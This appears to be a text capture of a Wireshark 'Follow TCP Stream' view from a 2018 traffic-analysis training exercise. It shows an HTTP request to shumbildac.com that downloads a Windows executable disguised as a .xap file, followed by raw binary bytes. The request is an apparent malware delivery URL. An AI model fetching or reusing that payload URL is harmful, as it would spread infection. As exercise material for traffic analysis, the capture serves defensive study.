 Wireshark · Follow TCP Stream (tcp.stream eq 51) · 2018-11-13-traffic-analysis-exercise.pcap
GET /WES/fatog.php?l=ngul5.xap HTTP/1.1
Host: shumbildac.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 20:47:12 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.11
Content-Description: File Transfer
Content-Disposition: attachment; filename="ngul5.xap"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 439808
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS
mode.
$.......c...'.r.'.r.'.r.*...=.r.*...e.r.*.....r.....$.r.'.s.v.r.$...&.r.*...&.r.
$...&.r.Rich'.r.................PE..L....s[T.................f...........#............@.............................
................................................(........~..............................
8...............................@............................................text....d.......f..................
..`.rdata...............j..............@..@.data........0...(..................@....rsrc....~...........
6..............@..@.................................................................................................
....................................................................................................................
....................................................................................................................
.......................................................hptB..
3...Y.....h`tB..#...Y.....hPtB......Y.h{tB......Y.h.tB......Y...VD........VD..Y...h.tB......Y.j.j.h.VD...VD......h.t
B......Y..[(.... ..VD.P.|...h.tB......Y..PWD......h.tB......Y.h.tB..
{...Y...XD......h.tB..e...Y........D$...u..D$.....D$..x...........V...|....D$..t
V.d........^......_..............j.h.nB.d.....P...V. 6D.3.P.D$.d........t$.j..~....D$ .....F......F...F......F..
3..F.....f.F..F.f.F .F$.F(.F,.F0.D$ ..D$(..u-.D$(.D$(..B.P.L$.._...h4.D..D$..D$...B.P.r...PV.1.........L$.d.
....Y^..............V..V.S....F,.....t P..
......F,.....F$..t P..
......F$.....F...t P.m
......F......F...t P.V
......F......F...t P.?
......F......F...t P.(
......F.......^.......V.t$............B...^............D$..V......B.t V..........^....QV...>.u&j..L$.......>.u
Packet 1249. 1 client pkt, 304 server pkts, 1 turn. Click to select.
Entire conversation (440 kB)
Show and save data as
ASCII
Stream
51
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close